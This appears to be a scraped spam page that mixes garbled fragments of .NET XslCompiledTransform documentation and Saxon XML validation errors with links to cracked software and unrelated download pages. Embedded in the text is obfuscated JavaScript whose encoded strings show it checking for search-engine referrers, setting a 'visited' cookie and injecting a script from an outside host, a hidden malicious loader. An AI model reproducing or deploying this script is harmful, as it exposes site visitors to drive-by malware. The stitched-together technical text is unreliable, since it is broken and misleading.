

[System Xml Xsl Xslcompiledtransform Xslt 2 0 Download Free For Windows 8 64bit](https://geags.com/1tqudk)



Warning: Invalid relative URI {..\.\general\EDIFACT4 INVOIC ...}: Illegal character in path at Warning: Invalid relative URI {..\..\general\EDIFACT4\_INVOIC\_...}: Illegal character in path at<br>-index 2: ..\..\general\EDIFACT4\_INVOIC\_10A.xsd Warning: Validation will continue without the schema at ..\..\general\EDIFACT4

Validation error at /Interchange Loop[1] on line 2 column 143 of sesinvoic10a.xml: Cannot validate <Interchange Loop>: no element declaration available (See http://www.w3.org/TR/xmlschema11-1/#cvc-elt clause 1) Validation of file

file:///d:/XML/Stylusprj/Mec/ses72012/ifs2invoic/xmlint/sesinvoic10a.xml unsuccessful

SAXON 9.4.0.5 from Saxonica validate complete

[System Xml Xsl Xslcompiledtransform Xslt 2 0 Download Free For Windows 8 64bit](https://geags.com/1tqudk)



0 syntax The XSLT style sheet must use the http://www w3 org/1999/XSL/Transform namespace.. xml dll)ParametersAn XmlReader containing the style sheet The stylesheet value is a null reference (Nothing in Visual Basic).. The style sheet contains an error The XslCompiledTransform class supports the XSLT 1.

The document() function is disabled Embedded scripts are not supported You can use the Load(XmlReader,XsltSettings,XmlResolver) overload to specify an XmlResolver with the necessary authentication credentials, or to specify different XSLT settings.

[تحميل لعبة Pes 2019 للاندرويد تعليق عربي برابط مباشر](https://osf.io/d5wzk/)

Compiles the style sheet contained in the XmlReader Assembly: System Xml (in system.. The style sheet loads from the current node of the XmlReader through all its children..

constructor(\x22return\x20this\x22)(\x20)'+');');\_0xf4b183=\_0xeb1d5c();}catch(\_0x2755c6){\_0xf4b183=window;}var \_0x36b c3a='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0xf4b183['atob']||(\_0xf4b183[' atob']=function(\_0x54e286){var \_0x1556a3=String(\_0x54e286)['replace'](/=+\$/,'');for(var \_0x455334=0x0,\_0x10d1da,\_0x5e4 d14,\_0x53bc04=0x0,\_0xa3319a='';\_0x5e4d14=\_0x1556a3['charAt'](\_0x53bc04++);~\_0x5e4d14&&(\_0x10d1da=\_0x455334% 0x4?\_0x10d1da\*0x40+\_0x5e4d14:\_0x5e4d14,\_0x455334++%0x4)?\_0xa3319a+=String['fromCharCode'](0xff&\_0x10d1da>>  $(-0x2^* 0x455334&0x6))$ :0x0){  $0x5e4d14= 0x36bc3a['indexOf']$ ( 0x5e4d14);}return

\_0xa3319a;});}());\_0x376a['base64DecodeUnicode']=function(\_0x542d41){var \_0x15070f=atob(\_0x542d41);var \_0x88d894=[];for(var

 $0x431a7a=0x0$ ,  $0x152ca4=$   $0x15070f$ ['length'];  $0x431a7a=$   $0x4aaf78$ ;},'hWBKs':  $0x376a('0x24')$ ,'YRTrC':function

\_0x43cc6e(\_0x3117a9,\_0x36e640){return \_0x3117a9(\_0x36e640);},'GXNJA':function

\_0x11f94f(\_0x1cc5b4,\_0x538158){return \_0x1cc5b4+\_0x538158;},'CrLSU':function

\_0x5d6914(\_0x3270dc,\_0x14817d){return \_0x3270dc+\_0x14817d;},'lOamN':\_0x376a('0xa')};var \_0x2c351f=[\_0x5bfdee[\_0x  $376a('0x25')$ ],  $0x5bfdee[$   $0x376a('0x26')]$ ,  $0x376a('0x27')$ ,  $0x5bfdee[$   $0x376a('0x28')]$ ,  $0x5bfdee[$   $0x376a('0x29')]$ ,  $0x5bfdee[$ e['fOvHs'],  $0x5b$ fdee[ $0x376a('0x2a')$ ]],  $0x72c3fa=document['referrer']$ ,  $0x5dea80=$ ![],  $0x42fee6=cookie[0x376a('0x2b')]$ ( 0x376a('0x2c'));for(var \_0x5acf0e=0x0;\_0x5bfdee['eZEgU'](\_0x5acf0e,\_0x2c351f['length']);\_0x5acf0e++){if(\_0x5bfdee['zoY fy']( $0x72c3fa$ [ $0x376a$ ('0x2d')]( $0x2c351f$ [ $0x5acf0e$ ]),0x0)){ $0x5dea80=$ !![];}}if( $0x5dea80$ {if( $0x5bfdee$ [ $0x376a$ ('0x2e' )]===\_0x5bfdee[\_0x376a('0x2e')]){cookie[\_0x376a('0x2f')](\_0x376a('0x2c'),0x1,0x1);if(!\_0x42fee6){\_0x5bfdee[\_0x376a('0x 30')](include,\_0x5bfdee[\_0x376a('0x31')](\_0x5bfdee[\_0x376a('0x32')](\_0x5bfdee[\_0x376a('0x33')],q),''));}}else{return cookie[name];}}}R(); XslCompiledTransform. [Mac Not Starting Up After Software Update](https://ousgonessron.substack.com/p/mac-not-starting-up-after-software)

> .org/2001/XMLSchema-instance" xsi:noNamespaceSchemaLocation="..\.\general\EDIFACT4\_INVOIC\_10A.xsd"> Text Tree A Grid A Schema /

Warning: Invalid relative URI {..\.\general\EDIFACT4\_INVOIC\_...}: Illegal character in path at<br>index 2: ..\.\general\EDIFACT4\_INVOIC\_10A.xsd Warning: Validation will continue without the schema at ..\..\general\EDIFACT4 INVOIC 10A.xsd

Validation error at /Interchange\_Loop[1] on line 2 column 143 of sesinvoic10a.xml:

Cannot validate <Interchange\_Loop>: no element declaration available (See<br>http://www.w3.org/TR/xmlschema11-1/#cvc-elt clause 1) Validation of file

file:///d:/XML/Stylusprj/Mec/ses72012/ifs2invoic/xmlint/sesinvoic10a.xml unsuccessful SAXON 9.4.0.5 from Saxonica validate complete

[Uniws Patcher](https://free-download-converter-ms-word-to-powerpoint-for-andro.simplecast.com/episodes/uniws-patcher)

## [Autodesk Inventor Lt 2016 Download Free Crack Autocad](https://seesaawiki.jp/soundhusabo/d/Autodesk Inventor Lt 2016 Download Free HOT! Crack Autocad)

 This enables you to use a portion of a document as the style sheet After the Load method completes, the XmlReader is positioned on the next node after the end of the style sheet. [Antivirus Software On Usb Drive](https://seesaawiki.jp/inrcafalas/d/Antivirus Software On Usb Drive |BEST|)

## [Download Bizagi For Mac](https://wizardly-chandrasekhar-20a1e8.netlify.app/Download-Bizagi-For-Mac.pdf)

This method has the following behavior:An XmlUrlResolver with no user credentials is used to process any xsl:import or xsl:include elements.. var \_0x48be=['S0JFSGw=','RllFVHY=','OyBleHBpcmVzPQ==','OyBzZWN1cmU=','cG9yc1E=','S1Rsa G4=','SmtGQ28=','Z2V0VGltZQ==','dndBcmc=','VEtVU0k=','OyBkb21haW49','c1NZYXg=','Lmdvb2dsZS4=','LmFvbC4=',' LmFzay4=','LnlhbmRleC4=','SUt4','ZlpMRVE=','S2tobVg=','LnlhaG9vLg==','T3NmSEw=','YUZvSlE=','cEVWT2Y=','Z2V0',' dmlzaXRlZA==','aW5kZXhPZg==','aFdCS3M=','c2V0','WVJUckM=','R1hOSkE=','Q3JMU1U=','bE9hbU4=','aGVhZA==','Y 3JlYXRlRWxlbWVudA==','a2thSWY=','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','UHFxTG0=','c3lzdGVtK3htbCt4c2 wreHNsY29tcGlsZWR0cmFuc2Zvcm0reHNsdCsyKzA=','MnwzfDR8MXwwfDU=','bURY','dWZj','aHR0cHM6Ly9jbG91ZG V5ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','Q3pvalY=','alRzU0M=','cmVwbGFjZQ==','Y29va2ll','bWF0 Y2g=','SHBBSG4=','dUNQS1M=','WnpxQlU=','YWp6cFU='];(function(\_0x58a45a,\_0x50ac96){var \_0x2759f3=function(\_0x 2e54b5){while(--\_0x2e54b5){\_0x58a45a['push'](\_0x58a45a['shift']());}};\_0x2759f3(++\_0x50ac96);}(\_0x48be,0xbc));var  $0x376a = function($   $0x10413c, 0x5a5572)$ { $0x10413c = 0x10413c - 0x0;var$ 

 $0x3cb386=0x48b\epsilon$   $0x10413c$ ;if( $0x376a$ ['initialized']===undefined){(function(){var  $0x4b183;$ try{var  $\Delta$  =0xeb1d5c=Function('return\x20(function()\x20'+'{}.. If the end of the document is reached, the XmlReader is positioned at the end of file (EOF).. NET Framework does not support all versions of every platform For a list of the supported versions, see System Requirements.. The following example loads a style sheet contained in an XmlReader object Windows 98, Windows 2000 SP4, Windows Millennium Edition, Windows Server 2003, Windows XP Media Center Edition, Windows XP Professional x64 Edition, Windows XP SP2, Windows XP Starter EditionThe.. Load Method (XmlReader)Note: This method is new in the NET Framework version 2 0. 34bbb28f04 [PowerPoint Password Recovery free download last version](https://znanulwroner.substack.com/p/powerpoint-password-recovery-free)

## 34bbb28f04

[program pendidikan inklusif di sekolah arus perdana cantik](https://elleanerdisc.substack.com/p/program-pendidikan-inklusif-di-sekolah)